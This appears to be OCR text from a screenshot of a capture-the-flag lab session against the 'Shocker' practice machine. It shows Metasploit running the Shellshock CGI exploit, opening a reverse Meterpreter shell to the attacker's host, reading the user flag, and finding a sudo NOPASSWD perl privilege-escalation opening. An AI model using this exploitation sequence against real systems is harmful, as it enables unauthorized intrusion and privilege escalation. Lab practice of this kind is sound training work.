 Activities Applications Places Terminal Wed 8 Apr 15:52 1
403 Forbidden - Mozilla Firefox
File Edit View History Bookmarks Tools Help
403 Forbidden HTTP Status Codes How to Exploit Shellshoc
10.10.10.56/cgi-bin/user.sh Search ABP
Most Visited Getting Started kali Steganography Mango Windows Buffer Overflow Priv Esc Crypto DVWA XSS Enum SQL HTTP Status Codes Exiftool
Forb
root@kali: ~/lab/shocker
You don't
root@kali: ~ root@kali: ~/lab/shocker root@kali: ~/lab/shocker
Apache/2
rhost => 10.10.10.56
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > set TARGETURI /cgi-bin/user.sh
TARGETURI => /cgi-bin/user.sh
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (980808 bytes) to 10.10.10.56
[*] Meterpreter session 1 opened (10.10.14.20:4444 -> 10.10.10.56:59110) at 2020-04-08 15:51:10 +0100
meterpreter > shell
Process 1508 created.
Channel 1 created.
whoami
shelly
cd /home
ls
shelly
cd shelly
ls
user.txt
wc -c user.txt
33 user.txt
cd /root
/bin/sh: 9: cd: can't cd to /root
sudo -l
Matching Defaults entries for shelly on Shocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User shelly may run the following commands on Shocker:
(root) NOPASSWD: /usr/bin/perl